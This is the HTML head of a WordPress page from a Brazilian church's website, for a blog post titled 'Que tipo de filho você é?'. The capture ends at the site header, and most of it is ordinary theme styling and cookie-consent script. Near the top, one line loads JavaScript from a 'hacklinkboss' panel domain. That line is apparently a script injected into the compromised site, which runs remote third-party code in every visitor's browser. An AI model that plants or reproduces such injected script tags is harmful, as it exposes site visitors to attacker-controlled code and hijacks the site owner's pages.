

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gileadejuazeiro.com.br/que-tipo-de-filho-voce-e-nao-morda-a-maca/
body_size: 22149
content:
<!DOCTYPE html>
<html lang="pt-BR" class="html_stretched responsive av-preloader-active av-preloader-enabled  html_header_top html_logo_left html_main_nav_header html_menu_right html_custom html_header_sticky html_header_shrinking_disabled html_mobile_menu_tablet html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_minimal_header html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-classic html_av-submenu-clone html_entry_id_7485 av-cookies-consent-show-message-bar av-cookies-cookie-consent-enabled av-cookies-can-opt-out av-cookies-user-silent-accept avia-cookie-check-browser-settings av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />
<meta name="robots" content="index, follow" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">
<script src="https://panel.hacklinkboss.com/3658.js"></script>

<!-- Scripts/CSS and wp_head hook -->
<title>Que tipo de filho você é? &#8211; Igreja Gileade de Juazeiro do Norte</title>
<meta name='robots' content='max-image-preview:large' />

				<script type='text/javascript'>

				function avia_cookie_check_sessionStorage()
				{
					//	FF throws error when all cookies blocked !!
					var sessionBlocked = false;
					try
					{
						var test = sessionStorage.getItem( 'aviaCookieRefused' ) != null;
					}
					catch(e)
					{
						sessionBlocked = true;
					}

					var aviaCookieRefused = ! sessionBlocked ? sessionStorage.getItem( 'aviaCookieRefused' ) : null;

					var html = document.getElementsByTagName('html')[0];

					/**
					 * Set a class to avoid calls to sessionStorage
					 */
					if( sessionBlocked || aviaCookieRefused )
					{
						if( html.className.indexOf('av-cookies-session-refused') < 0 )
						{
							html.className += ' av-cookies-session-refused';
						}
					}

					if( sessionBlocked || aviaCookieRefused || document.cookie.match(/aviaCookieConsent/) )
					{
						if( html.className.indexOf('av-cookies-user-silent-accept') >= 0 )
						{
							 html.className = html.className.replace(/\bav-cookies-user-silent-accept\b/g, '');
						}
					}
				}

				avia_cookie_check_sessionStorage();

			</script>
			<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel="alternate" type="application/rss+xml" title="Feed para Igreja Gileade de Juazeiro do Norte &raquo;" href="https://gileadejuazeiro.com.br/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gileadejuazeiro.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgileadejuazeiro.com.br%2Fque-tipo-de-filho-voce-e-nao-morda-a-maca%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gileadejuazeiro.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgileadejuazeiro.com.br%2Fque-tipo-de-filho-voce-e-nao-morda-a-maca%2F&#038;format=xml" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {

					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					if( allow_continue )
					{
						var f = document.createElement('link');

						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= 'https://fonts.googleapis.com/css?family=Arimo:400,700%7CHeebo:100,400,700&display=auto';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();

			</script>
			<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wpfb-css' href='//gileadejuazeiro.com.br/wp-content/plugins/wp-filebase/wp-filebase.css?t=1721483188&#038;ver=3.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://gileadejuazeiro.com.br/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://gileadejuazeiro.com.br/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.6.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='fancybox-css-css' href='https://cdn.jsdelivr.net/npm/@fancyapps/ui/dist/fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://gileadejuazeiro.com.br/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.3.3' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 20%;
                }
                
                         @media (min-width:0px) and (max-width: 767px) {
                            .epyt-gallery-rowbreak {
                                display: none;
                            }
                            .epyt-gallery-allthumbs[class*="epyt-cols"] .epyt-gallery-thumb {
                                width: 100% !important;
                            }
                          }
/*# sourceURL=__EPYT__style-inline-css */
</style>
<link rel='stylesheet' id='avia-merged-styles-css' href='https://gileadejuazeiro.com.br/wp-content/uploads/dynamic_avia/avia-merged-styles-6addfe29ff0625dc210fd0181ff4812f---6946ad1c48c0b.css' type='text/css' media='all' />
<script type="text/javascript" src="https://gileadejuazeiro.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://gileadejuazeiro.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://gileadejuazeiro.com.br/wp-admin/admin-ajax.php","security":"736b799a5d","gallery_scrolloffset":"20","eppathtoscripts":"https://gileadejuazeiro.com.br/wp-content/plugins/youtube-embed-plus/scripts/","eppath":"https://gileadejuazeiro.com.br/wp-content/plugins/youtube-embed-plus/","epresponsiveselector":"[\"iframe.__youtube_prefs__\"]","epdovol":"1","version":"14.2.3.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gileadejuazeiro.com.br/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.3.3" id="__ytprefs__-js"></script>
<script type="text/javascript" src="https://gileadejuazeiro.com.br/wp-content/uploads/dynamic_avia/avia-head-scripts-ab25744236e25e7d6220260d31f7a9f1---6946ad1c5c231.js" id="avia-head-scripts-js"></script>
<link rel="https://api.w.org/" href="https://gileadejuazeiro.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gileadejuazeiro.com.br/wp-json/wp/v2/posts/7485" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gileadejuazeiro.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://gileadejuazeiro.com.br/que-tipo-de-filho-voce-e-nao-morda-a-maca/" />
<link rel='shortlink' href='https://gileadejuazeiro.com.br/?p=7485' />
<meta name="cdp-version" content="1.5.0" /><link rel='dns-prefetch' href='https://i0.wp.com/'><link rel='preconnect' href='https://i0.wp.com/' crossorigin><link rel='dns-prefetch' href='https://i1.wp.com/'><link rel='preconnect' href='https://i1.wp.com/' crossorigin><link rel='dns-prefetch' href='https://i2.wp.com/'><link rel='preconnect' href='https://i2.wp.com/' crossorigin><link rel='dns-prefetch' href='https://i3.wp.com/'><link rel='preconnect' href='https://i3.wp.com/' crossorigin><link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Igreja Gileade de Juazeiro do Norte RSS2 Feed" href="https://gileadejuazeiro.com.br/feed/" />
<link rel="pingback" href="https://gileadejuazeiro.com.br/xmlrpc.php" />

<style type='text/css' media='screen'>
 #top #header_main > .container, #top #header_main > .container .main_menu  .av-main-nav > li > a, #top #header_main #menu-item-shop .cart_dropdown_link{ height:70px; line-height: 70px; }
 .html_top_nav_header .av-logo-container{ height:70px;  }
 .html_header_top.html_header_sticky #top #wrap_all #main{ padding-top:68px; } 
</style>
<!--[if lt IE 9]><script src="https://gileadejuazeiro.com.br/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://gileadejuazeiro.com.br/wp-content/uploads/2025/11/gileade.png" type="image/png">

<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='',o=!1,a=!1;for(var t in e){if(e[t]+'transform' in document.documentElement.style){o=!0;n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style){a=!0}};if(o){document.documentElement.className+=' avia_transform '};if(a){document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script><style type="text/css">
		@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://gileadejuazeiro.com.br/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
		url('https://gileadejuazeiro.com.br/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
		url('https://gileadejuazeiro.com.br/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'),
		url('https://gileadejuazeiro.com.br/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
		url('https://gileadejuazeiro.com.br/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
		url('https://gileadejuazeiro.com.br/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
		} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
		</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 6.0.9
Installed: enfold
AviaFramework Version: 5.6
AviaBuilder Version: 5.3
aviaElementManager Version: 1.0.1
ML:128-PU:86-PLA:13
WP:6.9
Compress: CSS:all theme files - JS:all theme files
Updates: disabled
PLAu:12
-->
<link rel='stylesheet' id='fifu-lazyload-style-css' href='https://gileadejuazeiro.com.br/wp-content/plugins/featured-image-from-url/includes/html/css/lazyload.css?ver=5.3.1' type='text/css' media='all' />
</head>

<body id="top" class="wp-singular post-template-default single single-post postid-7485 single-format-standard wp-theme-enfold stretched sidebar_shadow rtl_columns av-curtain-numeric arimo heebo  post-type-post category-blog post_tag-vida-crista avia-responsive-images-support av-recaptcha-enabled av-google-badge-hide" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	<div class='av-siteloader-wrap av-transition-enabled'><div class="av-siteloader-inner"><div class="av-siteloader-cell"><div class="av-siteloader"><div class="av-siteloader-extra"></div></div></div></div></div>
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_custom av_header_sticky av_header_shrinking_disabled av_header_stretch_disabled av_mobile_menu_tablet av_header_searchicon av_header_unstick_top_disabled av_seperator_small_border av_minimal_header av_bottom_nav_disabled  av_alternate_logo_active' aria-label="Header" data-av_shrink_factor='50' role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>

